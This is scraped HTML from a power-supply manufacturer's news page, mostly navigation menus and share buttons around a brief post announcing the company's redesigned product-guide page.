srcset="https://i1.wp.com/www.wehopower.com/wp-content/uploads/2023/08/main-image-11.jpg?quality=85&strip=all 534w, https://i1.wp.com/www.wehopower.com/wp-content/uploads/2023/08/main-image-11-300x300.jpg?quality=85&strip=all 300w, https://i1.wp.com/www.wehopower.com/wp-content/uploads/2023/08/main-image-11-500x500.jpg?quality=85&strip=all 500w" sizes="(max-width: 534px) 100vw, 534px" width="534" height="534" alt="main image"  /><span class="ubermenu-target-title ubermenu-target-text">LED Driver</span><span class="ubermenu-target-divider"> – </span><span class="ubermenu-target-description ubermenu-target-text">An LED power supply is a dedicated LED driver. LED drivers supply a specific current to the LED system they operate, similar to ballasts for fluorescent or HID lighting systems. There are two main types of LED drivers: constant current and constant voltage. Each type is designed to operate LEDs with different electrical requirements. If you are replacing a drive, make sure to match the input and output requirements of the old drive as closely as possible when choosing a replacement LED driver. WEHO is a manufacturer and distributor of LED drivers. Provides design and engineering support, procurement services, third-party logistics and environmental product compliance. Our power experts are ready to help guide you through your lighting application. Sales or technical questions? Contact us today at +86-15869492061 or email <span class="__cf_email__" data-cfemail="6611030e0926050e08110e4805090b">[email&#160;protected]</span>. We guarantee excellent service by our technically trained LED driver experts.</span></a></li><li id="menu-item-7606" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_category ubermenu-item-7606 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://www.wehopower.com/product_category/power-inverter/"><img class="ubermenu-image ubermenu-image-size-full" src="https://i1.wp.com/www.wehopower.com/wp-content/uploads/2023/02/Power-Inverter.jpg?quality=85&strip=all" srcset="https://i1.wp.com/www.wehopower.com/wp-content/uploads/2023/02/Power-Inverter.jpg?quality=85&strip=all 1000w, https://i1.wp.com/www.wehopower.com/wp-content/uploads/2023/02/Power-Inverter-300x300.jpg?quality=85&strip=all 300w, https://i1.wp.com/www.wehopower.com/wp-content/uploads/2023/02/Power-Inverter-500x500.jpg?quality=85&strip=all 500w, https://i1.wp.com/www.wehopower.com/wp-content/uploads/2023/02/Power-Inverter-768x768.jpg?quality=85&strip=all 768w" sizes="(max-width: 1000px) 100vw, 1000px" width="1000" height="1000" alt="Power Inverter"  /><span class="ubermenu-target-title ubermenu-target-text">Power Inverter</span></a></li><li id="menu-item-7607" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_category ubermenu-item-7607 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://www.wehopower.com/product_category/dc-dc-converter/"><img class="ubermenu-image ubermenu-image-size-full" src="https://i1.wp.com/www.wehopower.com/wp-content/uploads/2023/02/DC-DC-Converter.jpg?quality=85&strip=all" srcset="https://i1.wp.com/www.wehopower.com/wp-content/uploads/2023/02/DC-DC-Converter.jpg?quality=85&strip=all 1000w, https://i1.wp.com/www.wehopower.com/wp-content/uploads/2023/02/DC-DC-Converter-300x300.jpg?quality=85&strip=all 300w, https://i1.wp.com/www.wehopower.com/wp-content/uploads/2023/02/DC-DC-Converter-500x500.jpg?quality=85&strip=all 500w, https://i1.wp.com/www.wehopower.com/wp-content/uploads/2023/02/DC-DC-Converter-768x768.jpg?quality=85&strip=all 768w" sizes="(max-width: 1000px) 100vw, 1000px" width="1000" height="1000" alt="DC-DC Converter"  /><span class="ubermenu-target-title ubermenu-target-text">DC-DC Converter</span></a></li><li id="menu-item-7609" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_category ubermenu-item-7609 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wehopower.com/product-category/power-adaptar/"><span class="ubermenu-target-title ubermenu-target-text">Power Adaptar</span></a></li></ul></li><li id="menu-item-7612" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-7612 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wehopower.com/products"><span class="ubermenu-target-title ubermenu-target-text">Search By Category</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-7612 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-7613" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_categories_new ubermenu-item-7613 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://www.wehopower.com/product_categories_new/power-supply/"><img class="ubermenu-image ubermenu-image-size-full" src="https://i1.wp.com/www.wehopower.com/wp-content/uploads/2025/03/81c47af66b1b71279465f433ec47e33.png?quality=85&strip=all" width="44" height="46" alt="81c47af66b1b71279465f433ec47e33"  /><span class="ubermenu-target-title ubermenu-target-text">Power Supply</span></a></li><li id="menu-item-7614" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_categories_new ubermenu-item-7614 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://www.wehopower.com/product_categories_new/power-inverter/"><img class="ubermenu-image ubermenu-image-size-full" src="https://i1.wp.com/www.wehopower.com/wp-content/uploads/2025/03/3b70c320c7154e434b3926aa7127a7b.png?quality=85&strip=all" width="39" height="39" alt="3b70c320c7154e434b3926aa7127a7b"  /><span class="ubermenu-target-title ubermenu-target-text">Power Inverter</span></a></li><li id="menu-item-7615" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_categories_new ubermenu-item-7615 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://www.wehopower.com/product_categories_new/temperature-controller/"><img class="ubermenu-image ubermenu-image-size-full" src="https://i1.wp.com/www.wehopower.com/wp-content/uploads/2025/03/03be595cfab32a253872eed3445a0e1.png?quality=85&strip=all" width="39" height="39" alt="03be595cfab32a253872eed3445a0e1"  /><span class="ubermenu-target-title ubermenu-target-text">Temperature Controller</span></a></li><li id="menu-item-7616" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_categories_new ubermenu-item-7616 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://www.wehopower.com/product_categories_new/sensor/"><img class="ubermenu-image ubermenu-image-size-full" src="https://i1.wp.com/www.wehopower.com/wp-content/uploads/2025/03/5b2801c5d873205d860bf3c1a41d378.png?quality=85&strip=all" width="48" height="48" alt="5b2801c5d873205d860bf3c1a41d378"  /><span class="ubermenu-target-title ubermenu-target-text">Sensor</span></a></li></ul></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fa fa-times"></i> Close</li></ul></li><li id="menu-item-7676" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-news_category ubermenu-item-has-children ubermenu-item-7676 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wehopower.com/news-category/blog/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Blog</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-7676 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item" ><li id="menu-item-7675" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-news_category ubermenu-item-7675 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wehopower.com/news-category/industry-news/"><span class="ubermenu-target-title ubermenu-target-text">Industry News</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fa fa-times"></i> Close</li></ul></li><li id="menu-item-5751" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-5751 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wehopower.com/company" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Company</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-5751 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item" ><li id="menu-item-5752" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5752 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wehopower.com/company/our-factory"><span class="ubermenu-target-title ubermenu-target-text">Our Factory</span></a></li><li id="menu-item-5757" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5757 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wehopower.com/company/our-certificate"><span class="ubermenu-target-title ubermenu-target-text">Our Certificate</span></a></li><li id="menu-item-5754" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5754 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wehopower.com/company/our-service"><span class="ubermenu-target-title ubermenu-target-text">Our Service</span></a></li><li id="menu-item-5755" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5755 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wehopower.com/company/our-team"><span class="ubermenu-target-title ubermenu-target-text">Our Team</span></a></li><li id="menu-item-5753" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5753 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wehopower.com/company/our-history"><span class="ubermenu-target-title ubermenu-target-text">Our History</span></a></li><li id="menu-item-5758" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5758 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wehopower.com/product-guide"><span class="ubermenu-target-title ubermenu-target-text">Product Guide</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fa fa-times"></i> Close</li></ul></li><li id="menu-item-5760" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-5760 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wehopower.com/solution" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Solution</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-5760 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item" ><li id="menu-item-5768" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-post ubermenu-item-5768 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wehopower.com/new-energy"><span class="ubermenu-target-title ubermenu-target-text">Renewable energy sources</span></a></li><li id="menu-item-6211" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-post ubermenu-item-6211 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wehopower.com/mediacl"><span class="ubermenu-target-title ubermenu-target-text">Mediacl</span></a></li><li id="menu-item-5767" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-post ubermenu-item-5767 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wehopower.com/led-lighting"><span class="ubermenu-target-title ubermenu-target-text">LED Lighting</span></a></li><li id="menu-item-5766" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-post ubermenu-item-5766 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wehopower.com/led-display"><span class="ubermenu-target-title ubermenu-target-text">LED Display</span></a></li><li id="menu-item-5765" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-post ubermenu-item-5765 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wehopower.com/industrial-automation"><span class="ubermenu-target-title ubermenu-target-text">Industrial Machinery &#038; Equipment</span></a></li><li id="menu-item-5763" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-post ubermenu-item-5763 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wehopower.com/electric-vehicle-charging-station"><span class="ubermenu-target-title ubermenu-target-text">Electric Vehicle Charging Station</span></a></li><li id="menu-item-5764" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-post ubermenu-item-5764 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wehopower.com/telecom-systems"><span class="ubermenu-target-title ubermenu-target-text">Food &#038; Beverage</span></a></li><li id="menu-item-5761" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-post ubermenu-item-5761 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wehopower.com/parking-access-control"><span class="ubermenu-target-title ubermenu-target-text">Building Automation</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fa fa-times"></i> Close</li></ul></li><li id="menu-item-5771" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-5771 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wehopower.com/support" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Support</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-5771 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item" ><li id="menu-item-5759" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5759 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wehopower.com/faq"><span class="ubermenu-target-title ubermenu-target-text">FAQ</span></a></li><li id="menu-item-5774" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5774 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wehopower.com/support/product-design-development"><span class="ubermenu-target-title ubermenu-target-text">Product Design &#038; Development</span></a></li><li id="menu-item-5776" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5776 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wehopower.com/support/service-concept"><span class="ubermenu-target-title ubermenu-target-text">Service Concept</span></a></li><li id="menu-item-5773" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5773 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wehopower.com/support/marketing"><span class="ubermenu-target-title ubermenu-target-text">Marketing</span></a></li><li id="menu-item-5772" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5772 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wehopower.com/support/download"><span class="ubermenu-target-title ubermenu-target-text">Download</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fa fa-times"></i> Close</li></ul></li><li id="menu-item-5778" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5778 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wehopower.com/contact" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Contact Us</span></a></li></ul></nav>
<!-- End UberMenu -->
 <li><a class="s-wrapper"><i class="fa fa-search s-icon"></i></a></li>
          <li><button class="inquiry  fancybox1">Inquiry Now</button></li>
        </ul> <!--<div class="mobile-bar" <a class="fa fa-bars" id="hamburger" href="#menu"></a <a class="mobile-search"><i class="fa fa-search"></i></a </div>-->
        <div class="searchDiv" style="display:none">
          <form role="search" method="get" action="/"> <input type="search" id="search-form-1" value name="s" placeholder="Search keywords" class="s-input"> <input type="submit" value="Search"> </form>
        </div>
      </div> <!-- <div class="clearfix"></div> -->


    </header>
    <div id="content"><style>
.news-content figure{
	margin:1em 0!important;
	max-width: 100% !important;
}
	.proban-box h2{
		font-size:40px;text-align:center;position:relative;margin-bottom:25px;
	}
	.proban-des{
		text-align:center;
	}
	.proban-box{
		color: #fff;
    padding: 80px 0px;
    width: 60%;
    margin: 0 auto;
    margin-top: 80px;
	}
	.breadcrumbs{
		text-align:center; padding-bottom: 20px;
    position: relative;
    margin-bottom: 30px;
	}
	.breadcrumbs::after{
		content: "";
    position: absolute;
    left: 0px;
    right: 0px;
    bottom: 0px;
    width: 80px;
    height: 3px;
    color: #ffc03d;
    background: #ffc03d;
    text-align: center;
    margin: 0 auto;
	}
	.solu-menu-wrapper{
		position: sticky;
    top: 80px;
    visibility: visible;
	}
	#nf-form-title-2{
		display:none;
	}
	@media (min-width:768px) and (max-width:991px){
		.proban-box{
		padding: 50px 0px;
    width: 90%;    margin-top: 60px;
		}
		}
		@media(max-width:767px){
			.proban-box h2{
			font-size:32px;
		}
				.proban-box {
    color: #fff;
    padding: 50px 0px;
    width: 100%;
    margin: 0 auto;
    margin-top: 50px;
}
		}
</style>
<div class="pro-banner" style="background:url(https://i1.wp.com/www.wehopower.com/wp-content/uploads/2023/07/banner-1.jpg?quality=85&strip=all);background-size:cover;background-repeat:no-repeat;background-position:center;">
<div class="container-fluid">
<div class="proban-box">
<h2>Introducing the New WeHo&#8217;s  product-guide page</h2>
<div class="breadcrumbs">
				<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to WEHO." href="https://www.wehopower.com" class="home" ><span property="name">HOME</span></a><meta property="position" content="1"></span><i class="crumbs_delimiter">&gt; </i><span property="itemListElement" typeof="ListItem"><span property="name" class="post post-news current-item">Introducing the New WeHo&#8217;s  product-guide page</span><meta property="url" content="https://www.wehopower.com/news/introducing-the-new-wehos-product-guide-page"><meta property="position" content="2"></span>	</div>
</div>
</div>
</div>

<div id="single-solution">
    <div class="container">
        <div class="row">
            
            <div class="col-md-8 col-sm-12 col-xs-12 news-wrapper">
                <div class="news-content">
					                    <p>We are proud to announce our newly designed WeHo&#8217;s product-guide page which is faster, easier to navigate, and more user-friendly. Please visit us at our adrresss <a href="https://www.wehopower.com/product-guide/.">https://www.wehopower.com/product-guide/.</a></p>
<p>Users will gain a new experience browsing through our this page, enabling the user to find information easier. These are the new and improved features you can try out for yourself now:</p>
<p><strong>Improved</strong><br />
Advanced Search Bar<br />
Content in “About Us”<br />
Products &gt; Product Filter<br />
Products &gt; Product Overview<br />
Resource documents, for example, product documents, selection guides viedo Typical Applications.</p>
<div class="swp-hidden-panel-wrap" style="display: none; visibility: collapse; opacity: 0"><div class="swp_social_panel swp_horizontal_panel swp_flat_fresh  swp_default_full_color swp_individual_full_color swp_other_full_color scale-100  scale-" data-min-width="1100" data-float-color="#ffffff" data-float="none" data-float-mobile="none" data-transition="slide" data-post-id="2966" ><div class="nc_tweetContainer swp_share_button swp_facebook" data-network="facebook"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.wehopower.com%2Fnews%2Fintroducing-the-new-wehos-product-guide-page" data-link="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.wehopower.com%2Fnews%2Fintroducing-the-new-wehos-product-guide-page"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_facebook_icon"></i><span class="swp_share">Share</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_twitter" data-network="twitter"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://twitter.com/intent/tweet?text=Introducing+the+New+WeHo%27s++product-guide+page&url=https%3A%2F%2Fwww.wehopower.com%2Fnews%2Fintroducing-the-new-wehos-product-guide-page" data-link="https://twitter.com/intent/tweet?text=Introducing+the+New+WeHo%27s++product-guide+page&url=https%3A%2F%2Fwww.wehopower.com%2Fnews%2Fintroducing-the-new-wehos-product-guide-page"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_twitter_icon"></i><span class="swp_share">Tweet</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_linkedin" data-network="linkedin"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fwww.wehopower.com%2Fnews%2Fintroducing-the-new-wehos-product-guide-page" data-link="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fwww.wehopower.com%2Fnews%2Fintroducing-the-new-wehos-product-guide-page"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_linkedin_icon"></i><span class="swp_share">Share</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_pinterest" data-network="pinterest"><a rel="nofollow noreferrer noopener" class="nc_tweet swp_share_link noPop" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.wehopower.com%2Fnews%2Fintroducing-the-new-wehos-product-guide-page" onClick="event.preventDefault(); 
							var e=document.createElement('script');
							e.setAttribute('type','text/javascript');
							e.setAttribute('charset','UTF-8');
							e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
							document.body.appendChild(e);
						" ><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_pinterest_icon"></i><span class="swp_share">Pin</span></span></span></span></a></div></div></div>					                </div>
                <div class="share">
                    <div class="swp_social_panel swp_horizontal_panel swp_flat_fresh  swp_default_full_color swp_individual_full_color swp_other_full_color scale-100  scale-" data-min-width="1100" data-float-color="#ffffff" data-float="none" data-float-mobile="none" data-transition="slide" data-post-id="2966" ><div class="nc_tweetContainer swp_share_button swp_facebook" data-network="facebook"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.wehopower.com%2Fnews%2Fintroducing-the-new-wehos-product-guide-page" data-link="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.wehopower.com%2Fnews%2Fintroducing-the-new-wehos-product-guide-page"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_facebook_icon"></i><span class="swp_share">Share</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_twitter" data-network="twitter"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://twitter.com/intent/tweet?text=Introducing+the+New+WeHo%27s++product-guide+page&url=https%3A%2F%2Fwww.wehopower.com%2Fnews%2Fintroducing-the-new-wehos-product-guide-page" data-link="https://twitter.com/intent/tweet?text=Introducing+the+New+WeHo%27s++product-guide+page&url=https%3A%2F%2Fwww.wehopower.com%2Fnews%2Fintroducing-the-new-wehos-product-guide-page"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_twitter_icon"></i><span class="swp_share">Tweet</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_linkedin" data-network="linkedin"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fwww.wehopower.com%2Fnews%2Fintroducing-the-new-wehos-product-guide-page" data-link="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fwww.wehopower.com%2Fnews%2Fintroducing-the-new-wehos-product-guide-page"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_linkedin_icon"></i><span class="swp_share">Share</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_pinterest" data-network="pinterest"><a rel="nofollow noreferrer noopener" class="nc_tweet swp_share_link noPop" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.wehopower.com%2Fnews%2Fintroducing-the-new-wehos-product-guide-page" onClick="event.preventDefault(); 
							var e=document.createElement('script');
							e.setAttribute('type','text/javascript');
							e.setAttribute('charset','UTF-8');
							e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
							document.body.appendChild(e);
						" ><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_pinterest_icon"></i><span class="swp_share">Pin</span></span></span></span></a></div></div>                </div>
            </div>
            <style>
                .solu-menu ul{display:none}
                .aside-news-list a::before{display:none;}
                </style>
            <div class="col-md-4 col-sm-12 col-xs-12 solu-menu-wrapper">
                 <div class="news-cate">
                    <h2>Categories</h2>
                    <ul class="solu-menu">
                        <li id="menu-item-6555" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-6555"><a href="https://www.wehopower.com/product-category/temperature-controller/">Temperature Controller</a></li>
<li id="menu-item-6556" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-has-children menu-item-6556"><a href="https://www.wehopower.com/product_category/enclosed-switching-power-supply/">Enclosed Switching Power Supply</a>
<ul class="sub-menu">
	<li id="menu-item-6557" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-6557"><a href="https://www.wehopower.com/product_category/enclosed-switching-power-supply/s-series-single-output-power-supply/">S Series Single Output Power Supply</a></li>
	<li id="menu-item-6558" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-6558"><a href="https://www.wehopower.com/product_category/enclosed-switching-power-supply/lrs-series-slim-type-power-supply/">LRS Series Slim Type Power Supply</a></li>
	<li id="menu-item-6559" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-6559"><a href="https://www.wehopower.com/product_category/enclosed-switching-power-supply/ms-series-mini-type-power-supply/">MS Series Mini Type Power Supply</a></li>
	<li id="menu-item-6560" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-6560"><a href="https://www.wehopower.com/product_category/enclosed-switching-power-supply/d-t-q-series-multiple-output-power-supply/">D.T.Q Series Multiple Output Power Supply</a></li>
	<li id="menu-item-6561" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-6561"><a href="https://www.wehopower.com/product_category/enclosed-switching-power-supply/sp-series-with-pfc-function-power-supply/">SP Series With PFC Function Power Supply</a></li>
	<li id="menu-item-6562" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-6562"><a href="https://www.wehopower.com/product_category/enclosed-switching-power-supply/sd-series-dc-dc-power-supply/">SD Series DC-DC Power Supply</a></li>
	<li id="menu-item-6563" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-6563"><a href="https://www.wehopower.com/product_category/enclosed-switching-power-supply/ultra-thin-led-power-supply/">Ultra Thin LED Power Supply</a></li>
</ul>
</li>
<li id="menu-item-6564" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-has-children menu-item-6564"><a href="https://www.wehopower.com/product_category/din-rail-power-supply/">Din Rail Power Supply</a>
<ul class="sub-menu">
	<li id="menu-item-6565" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-6565"><a href="https://www.wehopower.com/product_category/din-rail-power-supply/dr-series-din-rail-power-supply/">DR Series Din Rail Power Supply</a></li>
	<li id="menu-item-6566" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-6566"><a href="https://www.wehopower.com/product-category/din-rail-power-supply/edr-series-din-rail-power-supply/">EDR series Din rail power supply</a></li>
